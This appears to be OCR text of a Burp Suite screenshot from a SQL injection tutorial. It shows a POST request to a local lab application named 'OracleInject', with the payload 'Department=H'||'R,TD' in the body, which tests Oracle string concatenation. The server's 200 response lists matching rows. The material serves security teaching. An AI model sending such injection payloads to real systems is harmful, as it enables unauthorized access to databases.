 Raw Params Headers Hex
1 POST /OracleInject/inSearch HTTP/1.1
2 Host: 127.0.0.1:9898
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0)
Gecko/20100101 Firefox/62.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:9898/OracleInject/search
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
0 Cookie: JSESSIONID=CFD420ED71032193B460FD67D1F7CDE3
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3
4 Department=H'||'R,TD
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=87A11040B6BCA1A0E82FD39F
Path=/OracleInject; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Content-Length: 400
6 Date: Sun, 03 May 2020 14:54:32 GMT
7 Connection: close
8
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Tr
"http://www.w3.org/TR/html4/loose.dtd">
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/h
15 <title>Sort View</title>
16 </head>
17 <body>
18
19 <tr>
20 <td>ceshi</br></td>
21 </tr>
22
23 <tr>
24 <td>test</br></td>
SecIN@tkswifty